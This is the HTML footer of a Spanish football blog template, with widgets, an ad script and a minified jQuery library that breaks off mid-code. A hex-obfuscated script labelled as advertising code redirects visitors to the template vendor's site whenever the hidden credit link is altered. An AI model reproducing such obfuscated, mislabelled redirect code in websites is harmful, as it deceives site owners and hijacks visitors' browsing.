</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var 